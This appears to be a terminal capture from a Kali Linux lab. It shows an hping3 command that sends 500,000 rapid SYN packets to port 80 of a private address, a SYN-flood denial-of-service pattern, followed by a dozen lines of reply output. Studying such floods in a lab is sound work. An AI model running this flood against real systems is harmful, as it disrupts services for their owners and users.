 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo hping3 -i u20 -S -p 80 -c 500000 192.168.1.12
HPING 192.168.1.12 (eth0 192.168.1.12): S set, 40 headers + 0 data bytes
len=46 ip=192.168.1.12 ttl=128 DF id=26447 sport=80 flags=RA seq=0 win=0 rtt=20.2 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26448 sport=80 flags=RA seq=1 win=0 rtt=20.2 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26449 sport=80 flags=RA seq=2 win=0 rtt=20.2 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26450 sport=80 flags=RA seq=3 win=0 rtt=20.1 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26451 sport=80 flags=RA seq=4 win=0 rtt=20.0 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26452 sport=80 flags=RA seq=5 win=0 rtt=20.0 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26453 sport=80 flags=RA seq=6 win=0 rtt=20.1 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26454 sport=80 flags=RA seq=7 win=0 rtt=20.1 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26455 sport=80 flags=RA seq=8 win=0 rtt=20.2 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26456 sport=80 flags=RA seq=9 win=0 rtt=20.3 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26457 sport=80 flags=RA seq=10 win=0 rtt=20.2 ms
len=46 ip=192.168.1.12 ttl=128 DF id=26458 sport=80 flags=RA seq=11 win=0 rtt=20.1 ms